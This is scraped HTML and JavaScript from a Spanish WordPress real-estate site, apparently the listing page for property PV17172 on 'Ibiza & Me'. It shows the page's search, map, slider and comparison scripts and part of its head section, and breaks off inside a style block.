					'theme': divs[j].getAttribute('data-theme'),
					'type': divs[j].getAttribute('data-type'),
					'size': divs[j].getAttribute('data-size'),
					'tabindex': divs[j].getAttribute('data-tabindex'),
					'callback': divs[j].getAttribute('data-callback'),
					'expired-callback': divs[j].getAttribute('data-expired-callback')
				});

				break;
			}
		}
	}
}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.ibizaandme.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "82d0405570", post_id : 28341 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.ibizaandme.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/google-maps.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/www.ibizaandme.com\/","ajax_url":"http:\/\/www.ibizaandme.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script>
jQuery(document).ready(function($) {
	
	// Social Sharing and video pop up
	video_and_social_share();
	//
	/*jQuery('#location').multiselect({
    includeSelectAllOption: true,
    buttonClass: 'form-control'
});*/
	jQuery('.search-results-view i').on('click',function() {
	  jQuery('.search-results-view i').removeClass('active');
	  jQuery(this).toggleClass('active');
	  jQuery('#property-items').fadeTo( 300 , 0, function() {
	  jQuery(this).fadeTo( 300, 1 );
	});
	
	setTimeout(function() {
		
		jQuery('#property-items').attr( 'data-view', jQuery('.search-results-view i.active').attr('data-view') );
		}, 300);
	
	});
jQuery('.property-header-container').on('click','.hide-title, .show-title',function(e) {
	
	e.preventDefault();
	jQuery('.property-header').slideToggle('slow');
	jQuery('.show-title').slideToggle('slow');
	
});

}); // END document.ready
jQuery(window).load(function() {

	jQuery('#property-slideshow ul.slides li').css( 'width', windowWidth+'px' );

	if ( jQuery('.property-image-container').hasClass('cut') ) {
		
		jQuery('.property-image-container .property-image, .property-image-container iframe').css( 'height', 600 );
	}
	
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'es',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
	var priceFormat;
	var priceSlider = document.getElementById('price-range-slider');
	noUiSlider.create(priceSlider, {
		
		start: [ 0, 25000000 ],
		step: 5000,
		range: {
			'min': [  0 ],
			'max': [  25000000 ]
		},
		format: wNumb({
			decimals: 0,
			encoder: function( a ){
                return Math.round(a);
            }, 
			thousand: '.',postfix: '',		}),
		
		connect: true,
		animate: true,
				
		
});

priceFormat = wNumb({
	decimals: 0,
	encoder: function( a ){
                return Math.round(a);
           },
	thousand: '.',postfix: '',});

var priceValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

var inputValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

priceSlider.noUiSlider.on('update', function( values, handle ) {
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
});

priceSlider.noUiSlider.on('change', function( values, handle ) {
	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
	tt_ajax_search_results();
	removeMarkers();

	
});

}

// AJAX
function tt_ajax_search_results() {	
	"use strict";
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
		  jQuery('.spinner').fadeOut();
	    jQuery('#property-items').html(response);
		video_and_social_share();
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  if(typeof newMarkers != 'undefined'){
    for( i = 0; i < newMarkers.length; i++ ) {
	  newMarkers[i].setMap(null);
		// Close Infoboxes
	  if ( newMarkers[i].infobox.getVisible() ) {
		newMarkers[i].infobox.hide();
	  }
    }
    if ( markerCluster ) { 
	  markerCluster.clearMarkers();
    }
    markers = [];
    newMarkers = [];	
    bounds = [];
  }
  
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.property-search-form select, .property-search-form input').not('.datepicker').on('change',function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	tt_ajax_search_results();	
	if ( jQuery('.google-map').length > 0 ) {
		removeMarkers();	
	}	
});

  /* ajax script for pagination-------------------------*/
	
	jQuery(function($) {
	$('.pagination-ajax a').live('click',function(e){
		e.preventDefault();
	
		var link_page = $(this).attr('href');
		var page_number =  $(this).text();
		if($(this).hasClass( "next" )){
			
			var next_from = parseInt($('.pagination-ajax li span').text());
			page_number = next_from + 1;
			
		}
		if($(this).hasClass( "prev" )){
			
			var prev_from = parseInt($('.pagination-ajax li span').text());
			page_number = prev_from - 1;
		}
		$('#property-items').fadeOut(500);
		removeMarkers();	
		
		var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname + "&pagenumber=" + page_number;
		//console.log(ajaxData);
		$.ajax({
			type: 'GET',
			url: ajaxURL,//ajaxURL,
			data: ajaxData,		
			success: function (response) {
	
				$("#property-items").html(response);
				$("#property-items").fadeIn(500);
				window.history.pushState("#property-items", "Properties",link_page );
				
				
			},
			error: function () {
			console.log( 'failed' );
			}	
	
		});
	});
});
	
				 
				 
	// end pagination script

}); // END window.load

 
jQuery('.menu-item-has-children, .menu-item-language').click(function() {
  if ( jQuery('body').hasClass('show-nav') ) {
    jQuery(this).find('.sub-menu').toggleClass('show');
  }
});

</script>	

<script>
var map, marker;
function initMap() {

    var isDraggable = !('ontouchstart' in document.documentElement);
	var mapOptions = {
	  center: new google.maps.LatLng( 51.5286416,-0.1015987),
	  zoom: 12,
	  scrollwheel: false,
	  draggable: isDraggable,
	  disableDoubleClickZoom: true, //
	  streetViewControl: false,
		disableDefaultUI: true
	};

	map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
			if (map_options.map_style!=='') {
			var styles = JSON.parse(map_options.map_style);
			map.setOptions( { styles: styles } );
		}

		// CUSTOM STYLE
		[{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}]

	    
            var customAltIcon = new google.maps.MarkerImage(
              'http://www.ibizaandme.com/wp-content/themes/realty/lib/images/map-marker/map-marker-red-fat.png',
                null, // size is determined at runtime
                null, // origin is 0,0
                null, // anchor is bottom center of the scaled image
                new google.maps.Size(50, 69)
			);
    	var customIcon = new google.maps.MarkerImage(
		'http://www.ibizaandme.com/wp-content/uploads/2016/03/map_marker.png',
		null, // size is determined at runtime
	  null, // origin is 0,0
	  null, // anchor is bottom center of the scaled image
	  new google.maps.Size(183, 178)
	);

			var markerClusterOptions = {
		gridSize: 60, // Default: 60
		maxZoom: 14,
		styles: [{
			width: 5,
			height: 5,
			url: "http://www.ibizaandme.com/wp-content/uploads/2016/03/transparent.png"
		}]
	};
			var marker = new google.maps.Marker({
    map: map,
    position: new google.maps.LatLng( 51.5286416,-0.1015987),
    icon: customIcon,
    title: 'PV17172',
		  });

	var propertyThumbnail = '<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />';
	var propertyThumbnail=propertyThumbnail.replace(/'/g, '&quot;');
					var propertyPrice = '215.000 € ';
	    var propertyPrice=propertyPrice.replace(/'/g, '&quot;');
    var propertyTitle = '<h5 class="title">PV17172</h5>';
    var propertyTitle=propertyTitle.replace(/'/g, '&quot;');
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/infobox/docs/reference.html
	var infobox = new InfoBox({
	  content: 	'<div class="map-marker-wrapper">'+
    						'<div class="map-marker-container">'+
	    						'<div class="arrow-down"></div>'+
									propertyThumbnail+
									'<div class="content">'+
									propertyTitle+
									propertyPrice+
									'</div>'+
								'</div>'+
					    '</div>',
	  disableAutoPan: false,
	  pixelOffset: new google.maps.Size(-33, -90),
	  zIndex: null,
	  alignBottom: true,
	  closeBoxURL: "http://www.ibizaandme.com/wp-content/themes/realty/lib/images/close.png",
	  infoBoxClearance: new google.maps.Size(50, 50)
	});
		//alert("got latlng");
	function getLatLng(callback) {
		latLng = new google.maps.LatLng(38.9756739, 1.5275662000000239);
		callback(latLng);
	}
	
  getLatLng(function(latLng) {

	  marker.setPosition(latLng);
	  map.setCenter(latLng);
	  map.setZoom(11);   	infobox.open(map, marker);
	map.panBy(0,-150);
   	google.maps.event.addListener(marker, 'click', function() {
	  	infobox.open(map, marker);
	});

  });

	// Maps Fully Loaded: Hide + Remove Spinner
	google.maps.event.addListenerOnce(map, 'idle', function() {
		jQuery('.spinner').fadeTo(800, 0.5);
		setTimeout(function() {
		  jQuery('.spinner').remove();
		}, 800);
	});

	
}

google.maps.event.addDomListener(window, 'load', initMap);
google.maps.event.addDomListener(window, 'resize', initMap);
/*if ( document.getElementById('zoom-in') ) {
	google.maps.event.addDomListener(document.getElementById('zoom-in'), 'click', function () {

		var currentZoom = map.getZoom();
		currentZoom++;
		if ( currentZoom > 19 ) {
			currentZoom = 19;
		}
		map.setZoom(currentZoom);

	});
}

// Zoom Out
if ( document.getElementById('zoom-out') ) {
	google.maps.event.addDomListener(document.getElementById('zoom-out'), 'click', function () {

		var currentZoom = map.getZoom();
		currentZoom--;
		if ( currentZoom < 2 ) {
			currentZoom = 2;
		}
		map.setZoom(currentZoom);

	});
}*/
</script>

	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	
	<script>		
			
	jQuery('.container').on("click",'.add-to-follow',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-follow').removeClass('hide');
			jQuery('#msg-login-to-add-follow').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ibizaandme.com/property/pv17172?
body_size: 41204
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PV17172 | Ibiza &amp; Me</title>
<!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','http://www.ibizaandme.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-79601229-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400', 'Open+Sans:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed" href="http://www.ibizaandme.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ibiza &amp; Me &raquo; Feed de los comentarios" href="http://www.ibizaandme.com/comments/feed" />
<meta property="og:image" content="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ibizaandme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ibizaandme.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css'  href='http://www.ibizaandme.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-slot-16, .wpml-ls-slot-16 a, .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16:hover, .wpml-ls-slot-16:hover a, .wpml-ls-slot-16 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language, .wpml-ls-slot-16.wpml-ls-current-language a, .wpml-ls-slot-16.wpml-ls-current-language a:visited{color:#444444;background-color:#ffffff;}.wpml-ls-slot-16.wpml-ls-current-language:hover, .wpml-ls-slot-16.wpml-ls-current-language:hover a, .wpml-ls-slot-16.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:visited{background-color:#ffffff;color:#444444;}.wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16:hover a, .wpml-ls-slot-16.wpml-ls-current-language .wpml-ls-slot-16 a:hover {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://www.ibizaandme.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.20' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ibizaandme.com/wp-content/themes/realty_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-css'  href='http://www.ibizaandme.com/wp-content/themes/realty/print.css' type='text/css' media='print' />
<script type='text/javascript'>
/* <![CDATA[ */
var map_options = {"map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.85'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=8.3'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;v=3&#038;key=AIzaSyByQauSUKOeBvyk41A8EU9WHXz_Nm5CGyg'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/theme-main.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.es.js'></script>
<link rel='https://api.w.org/' href='http://www.ibizaandme.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ibizaandme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ibizaandme.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PV17161 &#8211; Piso en Marina Botafoch' href='http://www.ibizaandme.com/property/pv17161-piso-en-marina-botafoch' />
<link rel='next' title='PV17133 Piso' href='http://www.ibizaandme.com/property/pv17133-piso' />
<meta name="generator" content="WordPress 5.3" />
<link rel="canonical" href="http://www.ibizaandme.com/property/pv17172" />
<link rel='shortlink' href='http://www.ibizaandme.com/?p=28341' />
<link rel="alternate" type="application/json+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fproperty%2Fpv17172" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ibizaandme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ibizaandme.com%2Fproperty%2Fpv17172&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:8,1,4,3,2;" />
<script type="text/javascript">
var ajaxURL = 'http://www.ibizaandme.com/wp-admin/admin-ajax.php';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>
body.page-template-template-home-properties-map-php .google-map, body.page-template-template-property-search-php .google-map { height: 400px; }
.property-image-container, .property-image-container .owl-item, .property-image-container .spinner { height: 600px; }
.property-item .property-tag { background: #43becc; }
a, #map-marker-container .content .title, div[id^=google-map] .title, body.single-property #property-features li i.fa-check, #sidebar .widget .widget-content table a { color: #43becc; }
header.navbar, header.navbar a { color: #ffffff }
header.navbar #login-bar-header a { color: #ffffff }
.btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after { background-color: #43becc }
